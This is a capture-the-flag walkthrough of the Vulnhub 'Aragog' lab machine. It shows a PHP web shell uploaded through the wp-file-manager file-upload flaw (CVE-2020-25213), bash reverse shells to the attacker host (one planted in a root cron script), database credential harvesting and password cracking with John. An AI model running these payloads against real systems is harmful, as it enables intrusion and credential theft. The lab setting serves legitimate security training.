Aragog - Harry Potter
Walkthrough of the Aragog machine from the Vulnhub Harry Potter series

Aragog is the 1st VM of 3-box HarryPotter VM series in which you need to find 2 horcruxes hidden inside the machine (total 8 horcruxes hidden across 3 VMs of the HarryPotter Series) and ultimately defeat Voldemort.
Port scanning
First of all we have to detect all open ports in a fast way. To do this we do a scan of all ports (-p-), filtering by open ports (--open), disabling DNS resolution (-n) and host discovery (-Pn):
nmap -p- --open -Pn -n -v 10.0.0.100
Result:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 18:27 CET
Initiating Connect Scan at 18:27
Scanning 10.0.0.100 [65535 ports]
Discovered open port 22/tcp on 10.0.0.100
Discovered open port 80/tcp on 10.0.0.100
Completed Connect Scan at 18:28, 7.03s elapsed (65535 total ports)
Nmap scan report for 10.0.0.100
Host is up (0.0037s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 7.08 seconds
With that scan we can conclude that we have ports 22 (SSH) and 80 (HTTP) open. Now that we know which ports are open we perform a more detailed scan to know which services with their versions are exposed on those ports (-sCV):
nmap -p22,80 -sCV -Pn -n 10.0.0.100
Result:
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-18 18:32 CET
Nmap scan report for 10.0.0.100
Host is up (0.0090s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 48:df:48:37:25:94:c4:74:6b:2c:62:73:bf:b4:9f:a9 (RSA)
|   256 1e:34:18:17:5e:17:95:8f:70:2f:80:a6:d5:b4:17:3e (ECDSA)
|_  256 3e:79:5f:55:55:3b:12:75:96:b4:3e:e3:83:7a:54:94 (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.04 seconds
By this query we can conclude the versions and services that are being exposed in both ports:
22/tcp: SSH - OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)80/tcp: HTTP - Apache httpd 2.4.38 ((Debian))
HTTP service analysis (80/tcp)
Home page (/)
The first thing we can do is opening the machine IP in the browser and see what is being exposed while over HTTP protocol:
Looking at the inspector we see that we can't get any information from the source code of the page. It appears to be simply an image encoded directly in the HTML.
The next thing we can do is try to see if we can get some information about the technologies used for the web (although looking at the HTML we can already deduce that we are not going to be able to get much information from here).
We can use a terminal tool to obtain more information about the web page, for example the WhatWeb tool:
whatweb 10.0.0.100
Result:
http://10.0.0.100 [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[10.0.0.100]
We are unable to obtain additional information from here either.
A priori we do not have much more information that allows us to pull the thread, so we are going to perform a url discovery through a dictionary. For this we will use Gobuster with a dictionary with typical paths of web content:
gobuster dir --url http://10.0.0.100 --wordlist /usr/share/dirbuster/wordlists/directory-list-1.0.txt
Result:
==============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.0.0.100
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/dirbuster/wordlists/directory-list-1.0.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2023/01/18 19:18:01 Starting gobuster in directory enumeration mode
===============================================================
/blog                 (Status: 301) [Size: 307] [--> http://10.0.0.100/blog/]

===============================================================
2023/01/18 19:19:01 Finished
===============================================================
As we can see from the result, we have discovered a new path to work with:
- /blog
The blog page (/blog)
Now that we have this new path, let's see what we can find there:

As we can see, there are resources on the page that are not loading correctly. These resources point to a domain that our attacking machine is not able to resolve (wordpress.aragog.hogwarts):
ping -c 1 wordpress.aragog.hogwarts
Result:
ping: wordpress.aragog.hogwarts: Name or service not known
This problem is very typical when we do CTFs. All we have to do is to add that domain to our /etc/hosts.:
10.0.0.100 wordpress.aragog.hogwarts

After this, if we reload the page, we will be able to see it correctly and the resources will load normally:
Now that we have the website working properly we can try to see what technologies are being used, although we can already get an idea that at least WordPress is being used simply by looking at the texts on the page. As before, let's use WhatWeb:
whatweb http://10.0.0.100/blog/
Result:
http://10.0.0.100/blog/ [200 OK] Apache[2.4.38], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.38 (Debian)], IP[10.0.0.100], MetaGenerator[WordPress 5.0.12], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Blog – Just another WordPress site], UncommonHeaders[link], WordPress[5.0.12]
As we can see, it tells us that Wordpress version 5.0.12 is being used.
Now that we know it is a WordPress, we can use WPScan to try to get more information about its configuration, mainly the installed plugins:
wpscan --url http://10.0.0.100/blog --enumerate ap --plugins-detection aggressive --plugins-version-detection aggressive
Significant result:
...

[+] wp-file-manager
 | Location: http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/
 | Last Updated: 2022-12-06T09:20:00.000Z
 | Readme: http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt
 | [!] The version is out of date, the latest version is 7.1.7
 |
 | Found By: Known Locations (Aggressive Detection)
 |  - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/, status: 200
 |
 | Version: 6.0 (100% confidence)
 | Found By: Readme - Stable Tag (Aggressive Detection)
 |  - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt
 | Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
 |  - http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/readme.txt

...
If we look for information about version 6.0 of the wp-file-manager plugin we see that it is vulnerable to unauthenticated arbitrary file upload (CVE-2020-25213).
To exploit this vulnerability the first thing we have to do is to create a minimal PHP shell to be able to upload to the victim machine:
<?php
  system($_GET['cmd']);
?>
This PHP shell allows us to indicate with the parameter ?cmd= the command that we want to execute.
Once we have the payload to upload, we exploit the vulnerability using curl and upload the payload to the server:
curl -k -F cmd=upload -F target=l1_ -F debug=1 -F upload[]=@shell.php -X POST http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php
Significant result:
{
  "added": [
    {
      "isowner": false,
      "ts": 1674070403,
      "mime": "text/x-php",
      "read": 1,
      "write": 1,
      "size": "33",
      "hash": "l1_c2hlbGwucGhw",
      "name": "shell.php",
      "phash": "l1_Lw",
      "url": "/blog/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php"
    }
  ],
  ...
}
As we can see in the JSON, it tells us where the file we have indicated has been uploaded. Now we just have to go to that url and check that we have remote command execution:
As we can see, when we put in the url of the victim machine http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/files/shell.php?cmd=id we get the following result:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The user that is running the Apache server is www-data. Now we are going to try to create a reverse shell to be able to manage more comfortably.
For it, we start listening in our machine using Netcat:
nc -nlvp 8888
Getting the confirmation message that we are listening:
listening on [any] 8888 ...
Then, through the shell that we have uploaded to the server we execute a command to establish a connection to our Netcat (/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.102/8888 0>&1'). To do this we url encode the command and send it through the cmd parameter of the url http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/files/shell.php?cmd=/bin/bash%20-c%20%27bash%20-i%20%3E%26%20/dev/tcp/10.0.0.102/8888%200%3E%261%27 obtaining the following result:
connect to [10.0.0.102] from (UNKNOWN) [10.0.0.100] 33976
<ress/wp-content/plugins/wp-file-manager/lib/files$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Now, in order to have a fully interactive shell, we launch a pseudo console with script /dev/null -c bash, press Ctrl + z and do a tty treatment with stty raw -echo; fg. We do reset to restart the terminal configuration, type xterm as terminal type and export 2 environment variables:
export TERM=xtermexport SHELL=bash
With this we should be able to do Ctrl + c to end the execution of a command, or Ctrl + l to clear the terminal. We can also go back in the command history.
Once we have the shell ready, we can start getting more information. To start, we can get the list of users on the machine. To do this we can cat /etc/passwd and get the following:
root:x:0:0:root:/root:/bin/bash
...
ginny:x:1001:1001::/home/ginny:/bin/sh
hagrid98:x:1000:1000:Hagrid,,,:/home/hagrid98:/bin/bash
www-data@Aragog:/usr/share/wordpress/wp-content/plugins/wp-file-manager/lib/files$
There we see that apart from user www-data (which is the user we have access to right now) we have the following users:
- root
- ginny
- hagrid98
Knowing that we are dealing with a WordPress, we can look for the file with the database credentials and see what we find there. To do this we can use grep and go looking in typical directories such as /etc:
grep -rnw /etc -e "define('DB_PASSWORD"
Result:
grep: /etc/security/opasswd: Permission denied
grep: /etc/.pwd.lock: Permission deniednw / -e "define('DB_PASSWORD" | grep DB_PA
grep: /etc/shadow-: Permission denied
grep: /etc/gshadow: Permission denied
/etc/wordpress/config-default.php:4:define('DB_PASSWORD', 'mySecr3tPass');
grep: /etc/ssh/ssh_host_rsa_key: Permission denied
grep: /etc/ssh/ssh_host_ecdsa_key: Permission denied
grep: /etc/ssh/ssh_host_ed25519_key: Permission denied
grep: /etc/mysql/debian.cnf: Permission denied
grep: /etc/shadow: Permission denied
grep: /etc/ssl/private: Permission denied
grep: /etc/gshadow-: Permission denied
From where we can extract that the file where the credentials are located is /etc/wordpress/config-default.php, and reading the content we can obtain all the necessary data to connect to the database:
<?php
  define('DB_NAME', 'wordpress');
  define('DB_USER', 'root');
  define('DB_PASSWORD', 'mySecr3tPass');
  define('DB_HOST', 'localhost');
  define('DB_COLLATE', 'utf8_general_ci');
  define('WP_CONTENT_DIR', '/usr/share/wordpress/wp-content');
?>
We connect to the database with mysql -u root -p and list the databases with show databases;. We change the current database to "wordpress" (use wordpress) and list the tables with show tables;. From that table we are interested in listing the "wp*users", so we do select * from wp_users; and get the following hash for the user _hagrid98`:
$P$BYdTic1NGSb8hJbpVEMiJaAiNJDHtc.
With this we create a hashes.txt file with the content hagrid98:$P$BYBYdTic1NGSb8hJbpVEMiJaAiNJDHtc. to be able to crack it with John the Ripper:
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Result:
Using default input encoding: UTF-8
Loaded 1 password hash (phpass [phpass ($P$ or $H$) 256/256 AVX2 8x3])
Cost 1 (iteration count) is 8192 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123      (  hagrid98)
1g 0:00:00:00 DONE (2023-01-19 23:18) 11.11g/s 17066p/s 17066c/s 17066C/s 753951..mexico1
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session completed
John tells us that the user's password is:
- hagrid98: password123
Having this Wordpress password, we can test to see if the user has reused the same password for the system user. To do this we try to connect via ssh (ssh hagrid98@10.0.0.100) and we verify that we can authenticate as the user hagrid98.
In the home directory of the user hagrid98 we can see that there is the first horcrux (
/home/hagrid98/horcrux1.txt):horcrux_{MTogUmlkRGxFJ3MgRGlBcnkgZEVzdHJvWWVkIEJ5IGhhUnJ5IGluIGNoYU1iRXIgb2YgU2VDcmV0cw==}.
Since we don't have anything additional in the hagrid98 user dicrectories, let's list which processes are running on the machine. To do this we are going to use the pspy tool. We download it and run it:
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.1/pspy64
chmod +x pspy64
./pspy64
Significant result:
...
2023/01/22 22:14:51 CMD: UID=0     PID=1      | /sbin/init
2023/01/22 22:16:01 CMD: UID=0     PID=855    | /usr/sbin/CRON -f
2023/01/22 22:16:01 CMD: UID=0     PID=856    | /usr/sbin/CRON -f
2023/01/22 22:16:01 CMD: UID=0     PID=857    | /bin/sh -c bash -c "/opt/.backup.sh"
2023/01/22 22:16:01 CMD: UID=0     PID=858    | /bin/bash /opt/.backup.sh
As we can see, we have a process executed through CRON with UID=0 that executes the file /opt/.backup.sh. Let's go to this file and add a reverse shell to connect to our machine, as we have seen before.
First we start listenting using Netcat:
nc -nlvp 8888
Getting the message confirming that we are listening:
listening on [any] 8888 ...
And then we modify the /opt/.backup.sh file adding a reverse shell:
#!/bin/bash

cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
/bin/bash -c 'bash -i >& /dev/tcp/10.0.0.102/8888 0>&1'
Now we wait for the backup process to be launched and as a result we get root access:
connect to [10.0.0.102] from (UNKNOWN) [10.0.0.100] 40486
root@Aragog:~#
Now that we have root access we can freely search in the machine filesystem for the second horcrux.
The second horcrux is located in
/root/horcrux2.txt:horcrux_{MjogbWFSdm9MbyBHYVYVVudCdzIHJpTmcgZGVTdHJPeWVVkIGJZIERVbWJJsZWRPcmU=}.


